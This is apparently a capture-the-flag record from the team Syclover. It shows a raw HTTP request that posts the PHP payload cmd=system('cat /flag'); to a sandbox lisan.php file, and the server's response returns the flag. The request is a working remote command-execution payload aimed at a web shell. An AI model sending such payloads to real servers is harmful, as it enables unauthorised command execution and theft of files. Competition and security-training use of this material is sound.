 POST /core/sandbox/40ea041222eee0d23dece4cd85656ae0/lisan.php HTTP/1.1
Host: 121.36.222.22:88
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=8b08831d32a2e635d2600b223e5936df
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
cmd=system('cat /flag');
HTTP/1.1 200 OK
Date: Sun, 08 Mar 2020 02:55:49 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Powered-By: PHP/7.2.10-0ubuntu0.18.04.1
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 35
flag{B11e_oX4461_Y2h1_1OO_OIZW4===}
三叶草小组Syclover